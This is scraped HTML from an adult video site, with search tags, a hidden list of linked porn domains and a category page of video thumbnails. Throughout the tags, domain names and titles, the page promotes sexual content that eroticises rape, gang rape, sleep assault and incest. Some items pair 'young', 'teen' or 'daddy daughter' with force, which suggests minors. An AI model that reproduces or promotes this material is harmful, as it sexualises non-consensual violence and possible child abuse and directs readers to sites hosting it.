href="/en/search/RGFkZHkgZGF1Z2h0ZXIgc3Bhbmtpbmc/" target="_self" title="Daddy daughter spanking"><i class="fa fa-search"></i> Daddy daughter spanking</a> <a href="/en/search/RGVzaSBJbmRpYW4gcmVhbCByYXBlIHZpZGVv/" target="_self" title="Desi Indian real rape video"><i class="fa fa-search"></i> Desi Indian real rape video</a> <a href="/en/search/WW91bmcgVGhhaSBXaG9yZSBGdWNrZWQ/" target="_self" title="Young Thai Whore Fucked"><i class="fa fa-search"></i> Young Thai Whore Fucked</a> <a href="/en/search/SGFyZGNvcmUgVmlvbGVudCBGb3JjZWQgR2FuZ2JhbmcgUmFwZSBZb3VuZw/" target="_self" title="Hardcore Violent Forced Gangbang Rape Young"><i class="fa fa-search"></i> Hardcore Violent Forced Gangbang Rape Young</a> <a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain"><i class="fa fa-search"></i> Big cock force tight pussy deep pain</a> <a href="/en/search/QW1hdGV1ciB3aWZlIGdhbmcgcmFwZQ/" target="_self" title="Amateur wife gang rape"><i class="fa fa-search"></i> Amateur wife gang rape</a> <a href="/en/search/TW92aWU/" target="_self" title="Movie"><i class="fa fa-search"></i> Movie</a> <a href="/en/search/WW91bmcgdGhhaSB3aG9yZQ/" target="_self" title="Young thai whore"><i class="fa fa-search"></i> Young thai whore</a> <a href="/en/search/TW9tIGFzc2F1bHQ/" target="_self" title="Mom assault"><i class="fa fa-search"></i> Mom assault</a> <a href="/en/search/dmludGFnZSBiZHNtIHBob3RvIHNob290/" target="_self" title="vintage bdsm photo shoot"><i class="fa fa-search"></i> vintage bdsm photo shoot</a> <a href="/en/search/RG9sbA/" target="_self" title="Doll"><i class="fa fa-search"></i> Doll</a> <a href="/en/search/Rm9yY2VkIGdhbmdiYW5nIHNsZWVwIGFzc2F1bHQ/" target="_self" title="Forced gangbang sleep assault"><i class="fa fa-search"></i> Forced gangbang sleep assault</a>  
    
                </div>
                
                
                
                
                <h2>Some Popular Porn Sites</h2>
                
                <div class="list-1">
<!-- <a href="https://forced.love" data-ct="837275147"><i class="fa fa-check"></i> Forced Sex</a><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="fa fa-check"></i> incest rape porn</a><a href="https://forceporn.org/" data-ct="221336375"><i class="fa fa-check"></i> ForcedPorn</a><a href="https://extremeroughporn.org/" data-ct="1515067307"><i class="fa fa-check"></i> extreme rough porn</a><a href="http://rapeporn.name" data-ct="506518648"><i class="fa fa-check"></i> Rape Porn</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="fa fa-check"></i> real rape videos</a><a href="https://toprealincestvideos.com/" data-ct="3540205089"><i class="fa fa-check"></i> top real incest videos</a><a href="https://familyincest.org" data-ct="356278383"><i class="fa fa-check"></i> FamilyIncest.org</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="fa fa-check"></i> ActualIncestTube.org</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="fa fa-check"></i> rape porn</a><a href="http://maturerape.com" data-ct="936817571"><i class="fa fa-check"></i> Mature Rape</a><a href="https://rapescenesite.com/" data-ct="1716323137"><i class="fa fa-check"></i> rape scene site</a><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="fa fa-check"></i> rape porn</a><a href="https://forced-porn.net" data-ct="2651584768"><i class="fa fa-check"></i> Forced Porn</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="fa fa-check"></i> HentaiIncest</a><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="fa fa-check"></i> best rough fuck</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="fa fa-check"></i> 4k gang rape porn</a><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="fa fa-check"></i> rough sexual videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="fa fa-check"></i> anal rape</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="fa fa-check"></i> brutal fucking</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="fa fa-check"></i> Brutal Anal</a><a href="https://hard-coreroughporn.com/" data-ct="117087133"><i class="fa fa-check"></i> hard-coreroughporn</a><a href="https://roughbbc.com/" data-ct="125410236"><i class="fa fa-check"></i> roughbbc.com</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="fa fa-check"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="fa fa-check"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="fa fa-check"></i> Family Taboo</a><a href="http://rapeporn.me" data-ct="155053430"><i class="fa fa-check"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="fa fa-check"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="fa fa-check"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="fa fa-check"></i> gang rape</a><a href="https://bestpornrape.com/" data-ct="210081653"><i class="fa fa-check"></i> best porn rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="fa fa-check"></i> familyincest</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="fa fa-check"></i> ActualIncestTube</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="fa fa-check"></i> rough gangbang</a><a href="https://youngincest.org/" data-ct="268907944"><i class="fa fa-check"></i> YoungIncest.org</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="fa fa-check"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="fa fa-check"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="fa fa-check"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="fa fa-check"></i> familytabooporn2021.com</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="fa fa-check"></i> cuckoldvideotube</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="fa fa-check"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="fa fa-check"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="fa fa-check"></i> inzestsex.pro</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="fa fa-check"></i> Rapist Porn</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="fa fa-check"></i> porno violaciones</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="fa fa-check"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="fa fa-check"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="fa fa-check"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="fa fa-check"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="fa fa-check"></i> deutscheinzestfilme</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="fa fa-check"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="fa fa-check"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="fa fa-check"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="fa fa-check"></i> porno violento</a><a href="http://therape.net" data-ct="632954962"><i class="fa fa-check"></i> The Rape</a><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="fa fa-check"></i> incesttubexxx.com</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="fa fa-check"></i> 4kincestporn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="fa fa-check"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="fa fa-check"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="fa fa-check"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="fa fa-check"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="fa fa-check"></i> rough lesbian porn</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="fa fa-check"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="fa fa-check"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="fa fa-check"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="fa fa-check"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="fa fa-check"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="fa fa-check"></i> roughthroatfucking</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="fa fa-check"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="fa fa-check"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="fa fa-check"></i> roughganbang.com</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="fa fa-check"></i> IncestCreampie</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="fa fa-check"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="fa fa-check"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="fa fa-check"></i> pornsexrough.com</a><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="fa fa-check"></i> incestsexxx.com</a><a href="https://bestbrutalsex.com/" data-ct="1150835192"><i class="fa fa-check"></i> best brutal sex</a><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="fa fa-check"></i> momsonsex</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="fa fa-check"></i> porn rape site</a><a href="http://roughporn.name/" data-ct="1173937674"><i class="fa fa-check"></i> rough porn</a><a href="https://inzest.me/" data-ct="1191102039"><i class="fa fa-check"></i> inzest.me</a><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="fa fa-check"></i> Brutal Gangbang</a><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="fa fa-check"></i> forced creampie site</a><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="fa fa-check"></i> amateur swingers tube</a><a href="https://analrough.com/" data-ct="1234449686"><i class="fa fa-check"></i> anal rough</a><a href="https://realincest.pro/" data-ct="1260002540"><i class="fa fa-check"></i> realincest.pro</a><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="fa fa-check"></i> extreme rough porn</a><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="fa fa-check"></i> 4kredditincestporn.com</a><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="fa fa-check"></i> incestcreampie</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; roughxxxtube.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/html
request_url: https://roughxxxtube.net/en/category/112197714/BBW/popular/1/js/functions.js
body_size: 18680
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Rough Xxx Tube is a rape website with thousands of BBW videos</title>
        <meta name="description" content="Enjoy the ultimate exhilarating adult experience with our selection of BBW rough movies." />
        <link rel="alternate" hreflang="ar" href="/ar/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/112197714/BBW/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/112197714/BBW/popular/1/" />
 
        <link rel="canonical" href="https://roughxxxtube.net/en/category/112197714/BBW/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=112197714;</script>
<script src="/js/14FqrUzfIBv8WmiLzexL.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <span class="menu-open"><i class="fa fa-bars"></i> </span>
                
                <a class="logo" href="/" target="_self">Rough<span>XXX</span>Tube</a>

                <span class="search7-open"><i class="fa fa-search"></i> Search</span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"> <i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search7">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search7-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="fa fa-caret-down"></i></div>
                
                
                <h1>BBW</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span>Sort:</span>
                        <a href="/en/category/112197714/BBW/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">Top Rated</a>
                    </div>
                    
                </div>
                

                <div class="thumbs-wrap">
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2775227515678422025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="268396b8c2e6f409" src="/thumbs/25/2775227515678422025_0.jpg" alt="Chubby Nymphos Likes It Rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Nymphos Likes It Rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 234 views</li>
                                <li><i class="fa fa-upload"></i> 27.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639999339952/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cf67cdb0" src="/thumbs/952/3824942639999339952_0.jpg" alt="Bbw Takes Anal From Bbc" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bbw Takes Anal From Bbc</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 191 views</li>
                                <li><i class="fa fa-upload"></i> 24.08.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3329656581547948680/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2e3551050734fa88" src="/thumbs/680/3329656581547948680_0.jpg" alt="My stepsister is sleeping, and I fuck her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> My stepsister is sleeping, and I fuck her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 266 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15369379065661338879/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d54b00d46b11b4ff" src="/thumbs/879/15369379065661338879_0.jpg" alt="I FUCKED MY INDIAN NEIGHBOR ANAL WHILE MY WIFE AT HOME !" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> I FUCKED MY INDIAN NEIGHBOR ANAL WHILE MY WIFE AT HOME !</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 224 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545442291334/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2513761fe86" src="/thumbs/334/1426482545442291334_0.jpg" alt="Candid teen topless homemade fat teen Faye was supposed to meet her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Candid teen topless homemade fat teen Faye was supposed to meet her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 413 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544630814023/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2510703d547" src="/thumbs/23/1426482544630814023_0.jpg" alt="BBW Fuck On Holland Construction Site" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> BBW Fuck On Holland Construction Site</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2494 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6127042448222985301/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg" alt="College couple homemade sex tape with loud orgasm" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> College couple homemade sex tape with loud orgasm</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 7505 views</li>
                                <li><i class="fa fa-upload"></i> 22.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734968356624/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ea4edf10" src="/thumbs/624/2705852734968356624_0.jpg" alt="Anal rough bbw i like that" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anal rough bbw i like that</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 124 views</li>
                                <li><i class="fa fa-upload"></i> 23.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13042943559650724188/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b501d8102273495c" src="/thumbs/188/13042943559650724188_0.jpg" alt="Druffbandit vs Arab Bbw aka The Squirter" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 21:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> Druffbandit vs Arab Bbw aka The Squirter</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 2030 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733383283363/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98bd492a3" src="/thumbs/363/2705852733383283363_0.jpg" alt="UK fat chick in reality porn convinced to have threesome" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> UK fat chick in reality porn convinced to have threesome</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1068 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856895983936957/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7516fc565bd" src="/thumbs/957/1892856895983936957_0.jpg" alt="ROUGH FUCK #24 BBW learnt from watching Internet Porn!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> ROUGH FUCK #24 BBW learnt from watching Internet Porn!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 160 views</li>
                                <li><i class="fa fa-upload"></i> 30.12.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482545948104681/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251558817e9" src="/thumbs/681/1426482545948104681_0.jpg" alt="Jav Idol Imari Morihoshi Ambushed At Uncles House Fucked On His Bed As He Sleeps Sexy Teen With Big Tits" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Jav Idol Imari Morihoshi Ambushed At Uncles House Fucked On His Bed As He Sleeps Sexy Teen With Big Tits</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 36 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852733409195253/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98d5ff4f5" src="/thumbs/253/2705852733409195253_0.jpg" alt="BBW Rough DP Choke" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> BBW Rough DP Choke</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 953 views</li>
                                <li><i class="fa fa-upload"></i> 5.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1565228674897671232/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="15b8cf2fd787f440" src="/thumbs/232/1565228674897671232_0.jpg" alt="Thug makes pale pawg plump thot a single m." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Thug makes pale pawg plump thot a single m.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 91 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/840493291117451308/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="baa0831f527982c" src="/thumbs/308/840493291117451308_0.jpg" alt="Cum in Mouth After Rough European Slut Gets Ass Pounding" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cum in Mouth After Rough European Slut Gets Ass Pounding</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1181 views</li>
                                <li><i class="fa fa-upload"></i> 23.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11270660971286327076/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9c696e7059616f24" src="/thumbs/76/11270660971286327076_0.jpg" alt="Dirty bitch is brutally fucked by black dick while cuckold works" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:44</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dirty bitch is brutally fucked by black dick while cuckold works</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1218 views</li>
                                <li><i class="fa fa-upload"></i> 27.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942637522992025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed103bcdbb99" src="/thumbs/25/3824942637522992025_0.jpg" alt="Popped her Cherry" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> Popped her Cherry</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 557977 views</li>
                                <li><i class="fa fa-upload"></i> 25.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15020185902437933072/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d0726b7f7724a010" src="/thumbs/72/15020185902437933072_0.jpg" alt="Dominating My Slut PROBATION OFFICER [Official Trailer]" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Dominating My Slut PROBATION OFFICER [Official Trailer]</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 91 views</li>
                                <li><i class="fa fa-upload"></i> 16.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731396229767/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb915648a87" src="/thumbs/767/2705852731396229767_0.jpg" alt="Fat Milf Can Take A Rough Anal Fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 19:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fat Milf Can Take A Rough Anal Fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 517 views</li>
                                <li><i class="fa fa-upload"></i> 27.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
